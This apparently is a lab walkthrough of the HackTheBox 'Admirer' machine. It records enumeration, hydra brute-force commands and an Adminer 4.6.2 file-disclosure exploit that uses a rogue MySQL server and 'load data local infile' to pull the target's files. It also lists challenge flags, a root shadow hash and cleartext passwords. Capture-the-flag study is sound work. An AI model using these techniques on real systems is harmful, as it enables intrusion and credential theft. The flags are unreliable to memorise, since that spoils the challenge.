Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 90aa2f24e890e3bd352d9c450e6114b2 |
| root.txt | a16d233bf60e9951f5ab8d45a6acca57 |
| root /etc/shadow hash | root:$6$M5g.E5/j$AO7lZNZXLFABZld5uGh/YB3J1Va4AG9Tmw1icvm2MsDOj6B1RFloUmnA9jcj4DIsILOedBvVQg66CVjGrd.fl0:18374:0:99999:7::: |
Passwords
| Name | Username | Hash | Cleartext | Notes | |
|---|---|---|---|---|---|
| Penny | p.wise | p.wise@admirer.htb | admin | ||
| Rajesh | r.nayyar | r.nayyar@admirer.htb | developer | ||
| Amy | a.bialik | a.bialik@admirer.htb | developer | ||
| Leonard | l.galecki | l.galecki@admirer.htb | developer | ||
| Howard | h.helberg | h.helberg@admirer.htb | designer | ||
| Bernadette | b.rauch | b.rauch@admirer.htb | designer | ||
| w.cooper | w.cooper@admirer.htb | fgJr6q#S\W:$P | Internal Mail Account | ||
| ftpuser | %n?4Wz}R$tTF7 | ftp account | |||
| admin | w0rdpr3ss01! | wordpress account | |||
| waldo.11 | Ezy]m27}OREc$ | Bank Account | |||
| waldo | Wh3r3_1s_w4ld0? | localhost database | |||
| waldo | &<h5b~yK3F#{PaPB&dA}{H> | user on box |
Summary
Deeper Enumeration Task List:
- 21/tcp open ftp syn-ack ttl 63 vsftpd 3
a. Can we anonymously log in? | No, we can't.
Overview/Highlights
OS: Devuan Linux
OS Version: 2.1 (ascii)
Kernel Version: 4.9.0-12-amd64
DNS Hostname: admirer
Attack Killchain
Enumeration
Open Ports
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
Enumeration Results
nmap interesting script results
manual probing results
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
Enumeration Results
\|\_banner: SSH-2.0-OpenSSH_7.4p1 Debian-10+deb9u7
\| ssh-auth-methods:
\| Supported authentication methods:
\| publickey
\|\_ password
manual probing results
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.25 ((Debian))
Enumeration Results
WhatWeb Summary:
HTTPServer[Debian Linux][Apache/2.4.25 (Debian)], Apache[2.4.25], JQuery, Script, HTML5

robots.txt
Disallow: /admin-dir
Screen
Gobuster Directory Structure
/assets (Status: 301) [Size: 313]
/images (Status: 301) [Size: 313]
/index.php (Status: 200) [Size: 6051]
/robots.txt (Status: 200) [Size: 138]
/server-status (Status: 403) [Size: 277]
/admin-dir
/contacts.txt
Screen
Brute Forcing Services
- First we generate a custom wordlist from the main page with cewl.
cewl -m 2 -a -e --with-numbers http://10.10.10.187 >> cewl-list.txt
cewl -m 2 --with-numbers http://10.10.10.187 >> cewl-list.txt
sort -u -o cewl-list.txt cewl-list.txt

- We also use the usernames found in contacts.txt to create a users list.
FTP Brute Force
hydra -L users.txt -P cewl-list.txt -e nsr -s 21 -o "/root/cybersecurity/htb/boxes/10.10.10.187-admirer/scans/tcp_21_ftp_hydra.txt" ftp://10.10.10.187
SSH Brute Force
hydra -L users.txt -P cewl-list.txt -e nsr -s 22 -o "/root/cybersecurity/htb/boxes/10.10.10.187-admirer/scans/tcp_22_ssh_hydra.txt" ssh://10.10.10.187
Manual Enumeration/Attacks
Gobuster Fuzzing
- The first directory we want to run additional searching on is the one we found in robots.txt as a denied directory. The fact that it was denied, plus the name, admin-dir, sounds lucrative.

wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt -z list,-php-txt --hc 404 http://10.10.10.187/admin-dir/FUZZ.FUZ2Z
- We find two files, credentials.txt and contacts.txt.
Screen

i. We download the files with wget.
wget http://10.10.10.187/admin-dir/credentials.txt
wget http://10.10.10.187/admin-dir/contacts.txt
Screen
ii. We take a look at the file contents.
Screen

iii. We've found multiple credentials, including a set marked for a FTP account!
ftpuser:%n?4Wz}R$tTF7
FTP Enumeration

- Now that we have FTP credentials, let's try to log in to that FTP service and enumerate it.
i. It works! We list the contents and see that we have access to a SQL file and a backup of what appears to be the /var/www/html folder.
Screen
ii. We download both files.
Screen


iii. Taking a look at the SQL file, we see that the database name is admirerdb, and it is running MariaDB 10.1.41.
head dump.sql
Screen
iv. The full contents just looks like a dump of the images and captions on the website.
Screen
v. We expand the archive file.
mkdir html
tar -xkvf html.tar.gz --directory ./html
All folders are the same as what is currently accessible on the website, except for utility-scripts.
vi. We add the names of the files in this folder from the archive to our custom webfuzz wordlist and run wfuzz on this directory to confirm the files are present.
wfuzz -c -z file,/usr/share/wordlists/webfuzz-hits.txt -z list,-php-txt --hc 404 http://10.10.10.187/utility-scripts/FUZZ.FUZ2Z 2>&1 | tee ./scans/wfuzz-80-utility_scripts.txt
Only 3 of the tools appear to be present.
Screen

vii. admin_tasks.php looks pretty sanitized, we can't POST our own strings, we have to post prepared options from a dropdown menu.
viii. db_admin.php has hardcoded database credentials.
waldo:Wh3r3_1s_w4ld0?
Screen
ix. info.php just calls phpinfo().
x. phptest.php is just an echo hello world file, can't do anything with this.
xi. We run wfuzz with big.txt against this directory to make sure we aren't missing any new tools that may be there.
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt -z list,-php-txt --hc 404 http://10.10.10.187/utility-scripts/FUZZ.FUZ2Z 2>&1 | tee -a ./scans/wfuzz-80-utility_scripts.txt
It looks like there is a file we don't have in our archive. We download it and look at it.
wget http://10.10.10.187/utility-scripts/adminer.php
This is obviously a non-static page.
Screen


xii. It looks like this might be what replaced db_admin.php. Let's try to log in with those hard-coded credentials we found.
Access is denied for this user.
Screen
Adminer Exploitation
None of our credentials work to get us through the Adminer authentication portal. We have a version displayed on the auth portal page (4.6.2). Searchsploit gives us 0 results, even without a version, so we turn to google.
We find a few results detailing a file disclosure/password leakage vulnerability.
https://sansec.io/research/adminer-4.6.2-file-disclosure-vulnerability
https://www.foregenix.com/blog/serious-vulnerability-discovered-in-adminer-tool
We also find an evil mysql server we can use at https://github.com/Gifts/Rogue-MySql-Server/blob/master/rogue_mysql_server.py.
- We start up the rogue sql server.
python /root/cybersecurity/Tools/sql/rogue_mysql_server.py
- We then connect to this server from Adminer.
Screen

This is successful, we are logged in to our evil mysql server.

- We use the built in Adminer buttons to create a new Database named TEST, then we use that database.
Screen


- We should now be able to dump local files into our database table. We will attempt with index.php first. We are running in /utility-scripts/ so we need the ../.
load data local infile '../index.php'
into table dump
fields terminated by "\n"
Screen
-
This isn't working, let's do this with a regular sql server.
-

First, we open the mariadb server configuration file and update the bind-address.
nano /etc/mysql/mariadb.conf.d/50-server.cnf
Screen

- Then, we start mariadb, and make sure it is running on the correct interface.
systemctl start mariadb.service && netstat -antup | grep 3306
Screen

- We load the mysql shell and create a user 'joey' that can log in with all privileges from any IP in the 10.0.0.0/8 network range.
grant all privileges on *.* to 'joey'@'10.%.%.%' identified by 'joey' with grant option;
Screen
- We are now able to log in from Adminer.
Screen

- We now reattempt to dump local files.
i. First we create a new database, 'exploit', and use it.
create database exploit;
use exploit;
Screen

ii. Then we create a new table in that database.
Screen

iii. We should now be good to attempt to dump index.php
load data local infile '../index.php'
into table dump
fields terminated by "\n"
Screen

iv. We're successful! We have the contents of index.php in our table!
Screen

v. Is there anything useful in this file, before we go trying to pull more files?
Yes! We have the current credentials for user waldo to connect to the database!
waldo:&<h5b~yK3F#{PaPB&dA}{H>
Screen

Password Reuse

- SSH was open, has waldo reused his credentials? Yes!
